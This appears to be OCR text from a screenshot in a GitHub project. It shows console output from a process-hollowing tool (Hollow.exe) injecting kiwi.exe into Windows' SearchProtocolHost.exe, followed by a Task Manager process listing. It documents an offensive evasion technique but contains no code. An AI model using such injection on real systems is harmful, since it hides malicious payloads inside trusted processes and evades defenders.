 Windows PowerShell
PS C:\injection\hollow\demo> .\Hollow.exe .\kiwi.exe C:\Windows\System32\SearchProtocolHost.exe
[PROCESS HOLLOWING]
[+] PE file content : 0x0000020804A8D040
[+] The PE file is valid.
[+] Target Process PEB : 0x0000005F5713E000
[+] Target Process Image Base : 0x00007FF7A3F00000
[+] Source PE Image architecture : x64
[+] Target PE Image architecture : x64
[+] Architecture are compatible !
[+] Source Image subsystem : 0x3
[+] Target Process subsystem : 0x3
[+] Subsytems are compatible.
[+] The source image has a relocation table.
[+] Memory allocate at : 0x000001EF6A050000
[+] Headers write at : 0x000001EF6A050000
[+] Section .text write at : 0x000001EF6A051000.
[+] Section .rdata write at : 0x000001EF6A121000.
[+] Section .data write at : 0x000001EF6A189000.
[+] Section .pdata write at : 0x000001EF6A191000.
[+] Section .rsrc write at : 0x000001EF6A198000.
[+] Section .reloc write at : 0x000001EF6A19C000.
[+] Section .tcdc write at : 0x000001EF6A19F000.
[+] Section .idata write at : 0x000001EF6A1A2000.
[+] Section .rsrc write at : 0x000001EF6A1A7000.
[+] Section .reloc write at : 0x000001EF6A1AB000.
[+] Relocation section : .reloc
[+] Relocations done.
[+] The injection has succeed !
demo
« hollow › demo
Name
Hollow.exe
kiwi.exe
2 items
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status
RuntimeBroker.exe 11520 Running
RuntimeBroker.exe 15728 Running
RuntimeBroker.exe 18472 Running
SearchApp.exe 17924 Suspended
SearchIndexer.exe 4456 Running
SearchProtocolHost.exe 20084 Running
SecurityHealthService.exe 568 Running
services.exe 680 Running
SgrmBroker.exe 6512 Running
ShellExperienceHost.exe 17772 Suspended
sihost.exe 5108 Running
smss.exe 316 Running
spoolsv.exe 2744 Running
SppExtComObj.Exe 6980 Running
sppsvc.exe 4916 Running
StartMenuExperienceHost.exe 4820 Running
svchost.exe 16208 Running
svchost.exe 804 Running
svchost.exe 932 Running
svchost.exe 988 Running